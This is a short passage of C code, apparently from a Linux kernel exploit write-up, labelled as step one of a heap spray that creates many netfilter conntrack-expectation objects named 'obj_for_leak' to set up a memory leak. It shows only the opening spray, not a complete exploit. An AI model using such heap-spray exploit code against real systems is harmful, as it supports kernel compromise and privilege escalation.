 //step 1
//spray some objects
char *pad = malloc(0x100);
memset(pad,'C',0x100);
char *obj_name = malloc(0x40);
memset(obj_name,0,0x40);
for(i=0;i<0x40;i++){
    snprintf(obj_name,0x40,"obj_for_leak_%d",i);
    new_obj_ct_expect(socket, SET_TABLE, obj_name, NULL, 0);
}